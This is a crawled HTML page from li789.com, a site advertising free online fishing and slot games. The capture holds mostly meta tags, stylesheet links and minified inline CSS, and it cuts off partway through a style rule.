

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://li789.com/
body_size: 36544
content:



<!DOCTYPE html>

<html lang="en" class="lb" xml:lang="en">
<head>
    <title>Fishing Game 2025 | Play Free Online Shooting Fish Games</title>
    


    
    


    <meta http-equiv="content-Language" content="en">
    <meta http-equiv="content-Type" content="text/html; charset=utf-8">
    <meta name="Abstract" content="li789.com">

    <meta name="google-site-verification" content="JGiR9OPrN1EcKnSGvzTugFb16NVgGtKIH3KjhKnPRPc" />
    <meta name="google-site-verification" content="8XqVc28Qf8ep6bc4V0iDLd2ty4XuKhv465o7t1u2Ev0" />

    
    <meta name="description" content="Fishing Game 2025: Play free online shooting fish games at Li789.com. Enjoy the best fishing, slot, and other games. Download Li789 APK iOS or play on our website" />
    <meta name="keywords" content="fishing games, fishing game, fish game, fishing online" />

    

    <meta name="author" content="li789.com" />
    <meta name="copyright" content="li789.com" />
    <meta name="application-name" content="li789.com" />
	<meta name="viewport" content="width=device-width, user-scalable=no" />
    
    <meta http-equiv="x-ua-compatible" content="IE=9" />
    <meta property="fb:app_id" content="327496097898230" />
    <meta property="og:type" content="Game" />
    <meta property="og:locale" content="km_KH" />

		<meta property="og:url" content="li789.com" /> 
	<meta property="og:description" content="Fishing Game 2025: Play free online shooting fish games at Li789.com. Enjoy the best fishing, slot, and other games. Download Li789 APK iOS or play on our website" />
	<meta property="og:title" content="Fishing Game 2025 | Play Free Online Shooting Fish Games" />
	<meta property="og:image" content="https://li789.com//Content/distv2/icons/naga.png" />
	<meta property="og:image:url" content="https://li789.com//Content/distv2/icons/naga.png" />

    <meta name="twitter:title" content="Fishing Game 2025 | Play Free Online Shooting Fish Games" />
    <meta name="twitter:description" content="Fishing Game 2025: Play free online shooting fish games at Li789.com. Enjoy the best fishing, slot, and other games. Download Li789 APK iOS or play on our website" />
    <meta name="twitter:image" content="https://mimg.li789.com/content/images/li789.png" />
    <meta name="twitter:url" content="li789.com" />
    <meta name="twitter:card" content="summary" />

    <meta name="Robots" content="INDEX,FOLLOW,ALL" />
       

    <link href="https://li789.com/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    <link rel="preload" fetchpriority="high" as = "image" href="/Content/distv2/img/sprite-sheet/header/header-L7.webp">
    <link rel="preload" fetchpriority="high" as = "image" href="/Content/distv2/img/sprite-sheet/footer/footer-L7.webp">
    <link rel="preload" fetchpriority="high" as = "image" href="/Content/distv2/img/sprite-sheet/room/room-L7.webp">
    
    
    
    

    
	

   

      
    
    
       
    
    
    
    
	


    <link rel="preload" href="/Content/distv2/tour.css?v=238" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="/Content/distv2/tour.css?v=238"></noscript>

    <link rel="preload" href="/Content/distv2/activity.css?v=238" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="/Content/distv2/activity.css?v=238"></noscript>
    
    <link rel="preload" href="/Content/distv2/leader-board.css?v=238" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="/Content/distv2/leader-board.css?v=238"></noscript>
    
    <link rel="preload" href="/Content/distv2/wallet-game.css?v=238" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="/Content/distv2/wallet-game.css?v=238"></noscript>

    <link rel="preload" href="/Content/distv2/bulletin.css?v=238" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="/Content/distv2/bulletin.css?v=238"></noscript>

    <link rel="preload" href="/Content/distv2/jackpot.css?v=238" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="/Content/distv2/jackpot.css?v=238"></noscript>

    <link rel="preload" href="/Content/distv2/broadcast.css?v=238" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="/Content/distv2/broadcast.css?v=238"></noscript>

        <link rel="preload" href="/Content/distv2/lb.min.webp.css?v=238" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <noscript><link rel="stylesheet" href="/Content/distv2/lb.min.webp.css?v=238"></noscript>
	
    
	<!-- <link rel="stylesheet" href="/Content/distv2/adv/adv_main.css?v=238"> !-->
    <!-- <link rel="stylesheet" href="/Content/css/swiper.min.css?v=238">	 !-->
	
    




    <style type="text/css">
        html,
        body {
			height: 100%;
            margin: 0;
            padding: 0;
            text-align: center;
            background: linear-gradient(to bottom, #2c0001 0%, #510301 28%, #810800 59%, #890802 100%);
        }

        .no-javascript {
            position: fixed;
            z-index: -1;
            width: 100%;
            height: 100%;
            background: #fff;
            top: 0;
            left: 0;
            text-align: center;
            padding: 24px 0;
        }

      .lb-bottom-center .slide .item,.lb-bottom-center .slide .item img,.lb-bottom-icons > .icon .inner .text span,body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.h1,.h2,.h3,.h4,.h5,.h6,body,h1,h2,h3,h4,h5,h6{font-family:Arial,Helvetica,sans-serif,PadaukRegular!important}.lb-header-left .return-home,body{margin:0}.lb-bottom-icons > .icon .inner .text span{color:#501100;text-transform:uppercase;font-size:12px;height:20px;position:absolute;bottom:2px;z-index:3;pointer-events:none;user-select:none;width:100%;text-align:center;padding:4px 0;text-shadow:1px 0 #f8e59f,-1px 0 #f8e59f,0 1px #f8e59f,0 -1px #f8e59f}.lb-modal-banner .banner-item img,table.fixed-header tbody tr{width:100%}.lb-menu-header .inner,.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common,table tbody td .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lb-header,table tbody td .avatar{display:-webkit-box;display:-ms-flexbox}.lb-header,.lb-header-left{-webkit-box-align:center;position:relative}body{padding:0;font-size:14px;letter-spacing:0!important;height:100vh!important;overflow:hidden!important;user-select:none;-ms-touch-action:manipulation!important;touch-action:manipulation!important}body .modal-backdrop{opacity:.8!important}.modal{display:none}.lb-btn-toggle.toggle-on .text-on,.lb-form-inline,.lb-lobby-games .container-game .group .lb-tour .round,.lb-lobby-games .container-game .group .lb-tour .time,.lb-menu-body .content.active,.lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount.active,.lb-screen,.lb-screen-room-game .lb-bottom-right .lb-bottom-icons .icon-guild,.lb-screen-room-game .lb-bottom-right .lb-bottom-icons .icon-shop,.naga-check-box input:checked ~ .checkmark:after,.ohyea__modal .tab-content,.tab-bar-item.active,.tab-content.active{display:block}.lb-wrapper{background-size:contain;background-repeat:repeat;overflow:hidden;position:relative;text-align:center;z-index:1}.lb-screen{width:1280px;height:720px;margin:10px auto;overflow:hidden}.lb-screen-loading{opacity:0;pointer-events:none}.lb-header-icons.right .icon img.flag,.lb-screen-game-menu .lb-header-right .lb-header-icons .icon img.flag,.lb-screen-mini-game .lb-header-right .lb-header-icons .icon img.flag{width:40px}.lb-header{height:74px;display:flex;-ms-flex-align:center;align-items:center;width:100%;z-index:3}.lb-header *,.lb-modal-info .lb-modal-header .lb-menu-header .item-profile,.lb-modal-jackpot .lb-modal-body table tbody tr td a,.lb-modal-top-win .top-win-detail table tbody tr td a{text-decoration:none}.lb-header-left{width:330px;overflow-x:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.lb-header-left .return-home .btn-home{cursor:pointer;width:0;height:55px;background-image:url(/Content/distv2/img/sprite-sheet/header/header-L7.webp);background-position:-528px -63px;background-repeat:no-repeat;-o-transition:.3s ease-out;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:unset}.lb-header-left .lb-header-icons,.lb-modal-noti .lb-container .noti-message,.lb-modal-noti .lb-container .noti-question .noti-btn,.lb-modal-shop .shop-content .list-item .inner > .item .item-body .action .item,.lb-modal-shop .shop-header .action,.lb-modal-shop .shop-header .coin-user,.lb-modal-shop .shop-header .ticket,.lb-modal-shop .shop-header .timer,.lb-pagging,.lb-pagging-t1,.lb-panel-header .alignt-center,html.mobile.ios .lb-panel-header .alignt-center{margin:auto}.lb-header-left .lb-header-icons .icon-event{width:55px;height:55px;background-repeat:no-repeat}.lb-header-left .user{display:block;text-decoration:none;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;width:207px;height:65px}.lb-header-left .user .ava{width:65px;height:65px;overflow:hidden;position:absolute;left:6px;top:0;border-radius:4px;cursor:pointer}.lb-header-left .user .ava .img{background-size:cover;background-repeat:no-repeat;position:absolute;left:2px;right:2px;bottom:2px;top:2px;border-radius:2px;z-index:2;width:61px;height:61px}.lb-header-left .user .ava:after,.lb-header-left .user .ava:before{z-index:0;position:absolute;border-radius:4px;top:0;left:0;content:""}.lb-header-left .user .ava:before{width:100%;height:100%;background:#9b3607;background:-moz-linear-gradient(top,#9b3607 0,#ae5f22 50%,#3a0c03 100%);background:-webkit-linear-gradient(top,#9b3607 0,#ae5f22 50%,#3a0c03 100%);background:-o-linear-gradient(top,#9b3607 0,#ae5f22 50%,#3a0c03 100%);background:-ms-linear-gradient(top,#9b3607 0,#ae5f22 50%,#3a0c03 100%);background:-webkit-gradient(linear,left top,left bottom,from(#9b3607),color-stop(50%,#ae5f22),to(#3a0c03));background:linear-gradient(to bottom,#9b3607 0,#ae5f22 50%,#3a0c03 100%)}.lb-header-left .user .ava:after{width:100%;height:100%;border:2px solid #f5d582}.lb-header-left .user .info{padding:0 0 0 8px;width:136px;position:absolute;left:67px}.lb-header-left .user .info .name{color:#fff;height:37px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:18px;max-width:100%}.lb-header-left .user .info .name a{text-decoration:none;color:#fff;max-width:100%;font-weight:700;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;letter-spacing:-.5px}.lb-header-left .user .info .vip{padding:0 4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:25px;text-decoration:none;overflow:hidden;background:#712901;background:-webkit-gradient(linear,left top,left bottom,from(#712901),to(#2a0900));background:-webkit-linear-gradient(top,#712901 0,#2a0900 100%);background:-o-linear-gradient(top,#712901 0,#2a0900 100%);background:linear-gradient(180deg,#712901 0,#2a0900 100%)}.lb-header-center .main,.lb-header-center .main .coin{-webkit-box-align:center;display:-webkit-box;display:-ms-flexbox}.lb-header-left .user .info .vip .img{width:32px;height:32px}.lb-header-left .user .info .vip .text{font-weight:800;font-size:13px;text-align:left;text-transform:uppercase}.lb-header-center{width:582px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.lb-header-center .main{position:relative;z-index:2;display:flex;-ms-flex-align:center;align-items:center;width:100%}.lb-header-center .main .coin{margin:auto 0;display:flex;-ms-flex-align:center;align-items:center;text-decoration:none;-webkit-box-sizing:border-box;box-sizing:border-box}.lb-header-center .main .coin .inner{width:140px;height:38px;border-radius:0 3em 3em 0;background-color:#250515;position:relative;padding:0 8px;margin:0 0 0 38px;text-align:center}.lb-header-center .main .coin .inner .icon{position:absolute;left:-26px;top:-8px;width:45px;height:49px}.lb-header-center .main .coin .inner .text{color:#fff;font-size:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;max-width:100%;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:inline-block;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:700}.lb-header-center .main .button{margin:auto 10px;position:relative;z-index:2;cursor:pointer;display:block;background-repeat:no-repeat;width:173px;height:65px;text-decoration:none;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lb-header-center .main .button a{text-align:center;position:relative;cursor:pointer;height:65px;width:173px;display:block}.lb-header-center .main .button a img{display:block;margin:1px auto;height:65px;width:173px;position:absolute;top:0;left:0}.lb-header-center .main .button a .text{color:#fff;text-shadow:#000 1px 0 0,#000 .540302px .841471px 0,#000 -.416147px .909297px 0,#000 -.989992px .14112px 0,#000 -.653644px -.756802px 0,#000 .283662px -.958924px 0,#000 .96017px -.279415px 0;text-transform:uppercase;text-align:center;font-weight:700;font-size:42px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;width:100%}.lb-header-center .main .jack{display:block;margin:auto 0;width:250px;border-top-right-radius:68px;overflow:hidden;position:absolute;top:0;left:330px}.lb-header-center .main .jack .slide .item{padding-left:36px;width:250px;display:inline-block}.lb-header-center .main .jack .slide .item .inner{padding:14px 0 12px 4px;display:-webkit-box;display:-ms-flexbox;display:flex}.lb-header-center .main .jack .slide .item .inner .ava{width:44px;height:44px;position:relative;background-size:cover;background-position:center center;border-radius:4px;padding:2px;margin-top:2px;border:2px solid #f5d582}.lb-header-center .main .jack .slide .item .inner .ava:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;border-radius:4px;background:#d8b55c;background:-webkit-gradient(linear,left bottom,left top,from(#d8b55c),color-stop(25%,#d8b55c),color-stop(50%,#97642e),color-stop(51%,#f9fde7),color-stop(79%,#fbe9a1),to(#fbe9a1));background:-webkit-linear-gradient(bottom,#d8b55c 0,#d8b55c 25%,#97642e 50%,#f9fde7 51%,#fbe9a1 79%,#fbe9a1 100%);background:-o-linear-gradient(bottom,#d8b55c 0,#d8b55c 25%,#97642e 50%,#f9fde7 51%,#fbe9a1 79%,#fbe9a1 100%);background:linear-gradient(0deg,#d8b55c 0,#d8b55c 25%,#97642e 50%,#f9fde7 51%,#fbe9a1 79%,#fbe9a1 100%)}.lb-header-center .main .jack .slide .item .inner .tt{padding-left:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;max-width:calc(100% - 44px);width:90%}.lb-header-center .main .jack .slide .item .inner .tt .icon{width:24px;height:28px}.lb-header-center .main .jack .slide .item .inner .tt .name,.lb-header-center .main .jack .slide .item .inner .tt .num{text-align:left;color:#fff;position:relative;font-family:Roboto-Black,Arial,Helvetica,sans-serif,PadaukRegular!important}.lb-header-center .main .jack .slide .item .inner .tt .name{font-size:16px;font-weight:700}.lb-header-center .main .jack .slide .item .inner .tt .name .text,.lb-header-center .main .jack .slide .item .inner .tt .name .text-shadow{width:130px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.lb-header-center .main .jack .slide .item .inner .tt .name .text-shadow{color:#a05454}.lb-header-center .main .jack .slide .item .inner .tt .num{font-size:18px;font-weight:700;color:#fff600}.lb-header-center .main .jack .slide .item .inner .tt .grp-num{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.lb-header-center .bg{position:absolute;left:0;top:9px;background-repeat:no-repeat;z-index:0}.lb-header-right{width:368px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:unset}.lb-header-bg,.lb-header-bg .img{width:100%;left:0;top:0;position:absolute}.lb-header-bg{height:74px;background-repeat:repeat-x;background-image:url(/Content/distv2/img/sprite-sheet/header/bg-h.webp);z-index:-1}.lb-header-icons{display:inline-flex;z-index:1}.lb-header-icons.right .icon{width:47px;margin:2px 11px auto}.lb-header-icons .icon{height:60px;width:52px;display:inline-block;cursor:pointer;text-decoration:none;border-radius:4px;position:relative;margin-top:10px}.lb-header-icons .icon.lb-toggle-list-btn .flag{pointer-events:none;position:absolute;width:40px;height:42px;top:34px;left:30px;-webkit-transform:translate(-50%,-60%) scaleX(0.98) scaleY(0.87);-ms-transform:translate(-50%,-60%) scaleX(0.98) scaleY(0.87);transform:translate(-50%,-60%) scaleX(0.98) scaleY(0.87);-webkit-box-shadow:0 4px 4px rgba(0,0,0,0.17);box-shadow:0 4px 4px rgba(0,0,0,0.17);border-radius:8px;z-index:2;margin:auto}.lb-header-icons .icon.lb-toggle-list-btn img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.lb-header-icons .icon .message-not-read{bottom:4px!important;top:unset!important}.lb-header .lb-toggle-list{background-color:#340702;border-radius:12px;width:200px;-webkit-box-shadow:0 0 12px rgba(0,0,0,0.7);box-shadow:0 0 12px rgba(0,0,0,0.7);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-transition:max-height .4s ease-out,opacity .25s cubic-bezier(0.215,0.61,0.355,1),-webkit-transform .3s cubic-bezier(0.165,0.84,0.44,1);transition:max-height .4s ease-out,transform .3s cubic-bezier(0.165,0.84,0.44,1),opacity .25s cubic-bezier(0.215,0.61,0.355,1),-webkit-transform .3s cubic-bezier(0.165,0.84,0.44,1);-o-transition:max-height .4s ease-out,transform .3s cubic-bezier(0.165,0.84,0.44,1),opacity .25s cubic-bezier(0.215,0.61,0.355,1)}.lb-main{background:0 0;position:relative;z-index:1}.lb-lobby{min-height:1px}.lb-lobby-top{height:40px;position:relative;overflow-x:hidden}.lb-lobby-top .inner{display:block;height:100%;z-index:1;position:relative;max-height:100%}.lb-lobby-top .inner .marquee{width:600px;display:block;float:left;overflow:hidden;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:35px}.lb-lobby-top .inner .menu{margin:6px 0 0;padding:0 8px;white-space:nowrap;display:flex;float:right;width:600px;text-align:right}.lb-lobby-top .inner .menu.right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}.lb-lobby-top .inner .menu li{display:inline-block;cursor:pointer}.lb-lobby-top .inner .menu li:last-child a:after,.lb-modal-banner .lb-modal-body:before,.lb-modal-banner .lb-modal-header:before{content:none}.lb-lobby-top .inner .menu li.active a,.lb-lobby-top .inner .menu li:hover a{color:#0f0!important}.lb-lobby-top .inner .menu li a{text-decoration:none;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase}.lb-lobby-top .inner .menu li a:after{display:inline-block;content:"|";padding:0 4px}.lb-lobby-top .bg{position:absolute;z-index:0;left:0;top:0;width:100%;max-width:100%;-webkit-box-shadow:0 2px 4px #fff600,0 -2px 4px #fff600,0 1px 0 #fff600,0 -1px 0 #fff600;box-shadow:0 2px 4px #fff600,0 -2px 4px #fff600,0 1px 0 #fff600,0 -1px 0 #fff600;height:36px;background:#c31b0c;overflow-x:hidden;background:-webkit-gradient(linear,left bottom,left top,from(#c31b0c),color-stop(16%,#3e0100),color-stop(50%,#3e0100),to(#c30902));background:-webkit-linear-gradient(bottom,#c31b0c 0,#3e0100 16%,#3e0100 50%,#c30902 100%);background:-o-linear-gradient(bottom,#c31b0c 0,#3e0100 16%,#3e0100 50%,#c30902 100%);background:linear-gradient(0deg,#c31b0c 0,#3e0100 16%,#3e0100 50%,#c30902 100%)}.lb-lobby-games{position:relative;z-index:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lb-lobby-games .container-game .group{height:465px}.lb-lobby-games .container-game .group.list-game{background-repeat:repeat;position:relative;z-index:-1;display:block;-ms-touch-action:manipulation!important;touch-action:manipulation!important;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.lb-lobby-games .container-game .group.list-game.active{z-index:2}.lb-lobby-games .container-game .group.list-game .slide-game{-webkit-transform:translateY(-12px);-ms-transform:translateY(-12px);transform:translateY(-12px);height:480px;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;overflow:auto;overflow-x:auto;-webkit-overflow:scroll;-webkit-overflow-scrolling:touch;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;-ms-overflow-style:none;scrollbar-width:none}.lb-lobby-games .container-game .group.list-game .slide-game::-webkit-scrollbar{display:none}.lb-lobby-games .container-game .group.list-game .slide-game .game{height:465px;width:220px;min-width:220px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;white-space:nowrap;-webkit-transition:.32s ease-out;-o-transition:.32s ease-out;transition:.32s ease-out}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;white-space:nowrap}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list{width:220px;margin:40px 0px  auto auto;display:block}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item{-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;width:190px;height:198px;margin:auto;position:relative}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item a{text-decoration:none;cursor:pointer;display:block;-moz-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item a img{pointer-events:none;max-width:100%;width:unset;display:block;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub{margin:0;max-width:100%}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub{white-space:nowrap;display:inline-block;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:auto;width:175px;height:171px}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub:first-child > a{margin-top:28px}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub .item-animate{-webkit-animation:1s linear infinite zoom-basic;animation:1s linear infinite zoom-basic}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon{overflow:unset;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;max-height:220px;padding:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon img{max-width:100%!important;height:unset;margin:unset}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item .new{position:absolute;width:120px;height:110px;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;top:1;left:3px;text-align:center;background-repeat:no-repeat}.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item .new span{-webkit-transform:rotate(-42deg);-ms-transform:rotate(-42deg);transform:rotate(-42deg);display:block;color:#fff600;font-size:1.8em;font-weight:700;padding-top:2px;padding-left:0;margin-left:-40px;margin-top:18px;text-transform:uppercase}.lb-lobby-games .container-game .group.list-game .slide-game .game.has-split .split{color:#fff;height:440px;width:64px;position:relative}.lb-lobby-games .container-game .group.list-game .slide-game .game.has-split .split .text{position:absolute;top:50%;left:24px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:42px;height:406px;background-size:auto;background-repeat:no-repeat}.lb-lobby-games .container-game .group.list-game .slide-game .game.first{-webkit-transform:translateX(34px);-ms-transform:translateX(34px);transform:translateX(34px);width:248px;min-width:248px}.lb-lobby-games .container-game .group.list-game .slide-game .game.first .inner .list{width:248px;margin:0}.lb-lobby-games .container-game .group.list-game .slide-game .game.first .inner .list .item{margin-bottom:0!important;display:block;width:100%;height:171px}.lb-lobby-games .container-game .group.list-game .slide-game .game.first .inner .list .item.large{width:248px;height:281px}.lb-lobby-games .container-game .group.list-game .slide-game-nav{display:block;position:absolute;left:0;width:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;cursor:pointer;z-index:2;height:80px}.lb-lobby-games .container-game .group.list-game .slide-game-nav .next,.lb-lobby-games .container-game .group.list-game .slide-game-nav .prev{pointer-events:all;position:absolute;outline:0;width:37px;height:75px;background-image:url(Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp);background-position:-880px -439px}.lb-lobby-games .container-game .group.list-game .slide-game-nav .next.disabled,.lb-lobby-games .container-game .group.list-game .slide-game-nav .prev.disabled{opacity:.8;-webkit-filter:grayscale(0.6);filter:grayscale(0.6)}.lb-bottom-center .slide .owl-nav .owl-prev,.lb-bottom-center .slide .owl-nav .prev,.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-prev,.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .prev,.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-prev,.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .prev,.lb-lobby-games .container-game .group.list-game .slide-game-nav .prev{left:0}.lb-lobby-games .container-game .group.list-game .slide-game-nav .next{right:0;top:-6px;-webkit-transform:rotate(180deg) translate3d(0,0,10px);-ms-transform:rotate(180deg) translate3d(0,0,10px);transform:rotate(180deg) translate3d(0,0,10px)}.lb-bottom,.lb-lobby-games .container-game .group.mini-game{background-repeat:repeat;display:-webkit-box;display:-ms-flexbox}.lb-lobby-games .container-game .group.room-game{position:absolute;width:100%;height:100%;top:0;left:0;display:none;z-index:-1}.lb-lobby-games .container-game .group.room-game > .list-room{height:100%;display:block;margin:auto;position:relative;background-size:cover;background-position:center -120px}.lb-lobby-games .container-game .group.room-game > .list-room .item{position:relative;height:333px;width:270px;margin:100px 70px auto;cursor:pointer;float:left}.lb-bottom-left .board .inner .items .item .ava .pattern,.lb-bottom-left .board .inner .items .item .rank.no-top-1,.lb-bottom-left .board .inner .items .item .rank.no-top-2,.lb-bottom-left .board .inner .items .item .rank.no-top-3,.lb-bottom-left .board-bg{background-image:url(/Content/distv2/img/sprite-sheet/footer/footer-L7.webp)}.hide,.lb-bottom-icons > .icon-shop,.lb-btn-toggle.toggle-on .text-off,.lb-lobby-games .container-game .group.room-game.room-ban-ca-2d .icon-3d,.lb-lobby-games .container-game .group.room-game.room-ban-ca-3d .item-vipss .icon-room-normal,.lb-lobby-games .container-game .group.room-game.room-ban-ca-3d .item-vipss .icon-room-vip,.lb-map,.lb-map .boss.lock .comming-soon,.lb-map .boss.lock .flag,.lb-map .boss.lock .icon-new,.lb-map .icon-dial,.lb-modal-body .content-nodata,.lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-avatar .action .btn-change .avatar-file,.lb-modal-info .lb-modal-header .lb-menu-header .item-profile:before,.lb-toggle-list.closed,.tab-bar-item,.tab-content{display:none}.lb-lobby-games .container-game .group.room-game.has-room-free .list-room 